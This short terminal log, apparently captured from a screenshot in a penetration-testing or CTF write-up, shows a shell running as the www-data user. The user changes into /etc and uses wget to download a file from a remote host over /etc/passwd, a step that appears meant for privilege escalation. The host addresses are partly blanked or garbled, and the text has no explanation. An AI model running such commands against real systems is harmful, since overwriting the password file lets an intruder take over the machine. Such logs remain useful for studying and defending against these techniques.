 www-data@ :/home$ cd /etc
cd /etc
www-data@ :/etc$ wget -O passwd http:// /passwd
wget -O passwd http:// /passwd
--2026-11-17 15:01:55-- http://1 /passwd
Connecting to :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1270 (1.2K) [application/octet-stream]
Saving to: 'passwd'
100%[======================================>] 1,270 --.-K/s in 0s
2026-11-17 15:01:55 (136 MB/s) - 'passwd' saved [1270/1270]
www-data@ :/etc$